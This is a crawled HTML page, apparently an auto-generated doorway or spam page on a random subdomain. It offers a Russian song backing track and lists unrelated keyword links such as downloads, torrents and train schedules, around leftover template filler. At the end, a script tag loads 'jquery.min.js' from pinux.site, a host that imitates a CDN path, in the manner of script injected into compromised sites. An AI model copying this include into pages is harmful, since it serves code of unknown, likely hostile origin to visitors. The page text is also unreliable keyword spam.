

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-minusovka-pesni-solnechnyy-zaychik.html
body_size: 2056
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка песни солнечный зайчик - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка песни солнечный зайчик</h2>
                            </header>
                            <p>Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. - Скачивай на телефон песни и слушай бесплатно mp3 онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-gorod-nefteyugansk-shkola-2-elektronnyy-zhurnal.html">Город нефтеюганск школа 2 электронный журнал</a></li>
                                <li><a href="vxu-vysota-raspolozheniya-rozetok-na-kuhne-shema.html">Высота расположения розеток на кухне схема</a></li>
                                <li><a href="vxu-knigi-po-samorazvitiyu-dlya-devushek.html">Книги по саморазвитию для девушек</a></li>
                                <li><a href="vxu-obrazec-otvoda-sude-po-administrativnomu-delu.html">Образец отвода судье по административному делу</a></li>
                                <li><a href="vxu-skachat-pesni-zhora-chembarskiy.html">Скачать песни жора чембарский</a></li>
                                <li><a href="vxu-skachat-filmy-russkie-kriminalnye.html">Скачать фильмы русские криминальные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-dogovor-na-organizaciyu-torgov.html">Договор на организацию торгов</a></li>
                                            <li><a href="vxu-prime-cisco.html">Prime cisco</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-video-uroki-pro100.html">Скачать бесплатно видео уроки про100</a></li>
                                            <li><a href="vxu-akkordy-elbrus-dzhanmirzoev-lish-dlya-tebya.html">Аккорды эльбрус джанмирзоев лишь для тебя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-shema-dorogi-moskva-noginsk.html">Схема дороги москва ногинск</a></li>
                                            <li><a href="vxu-harkov-borispol-raspisanie-poezdov.html">Харьков борисполь расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-skayp-dlya-vindovs-xp-sp2.html">Скачать скайп для виндовс xp sp2</a></li>
                                            <li><a href="vxu-skachat-muzyku-brigada-torrent.html">Скачать музыку бригада торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
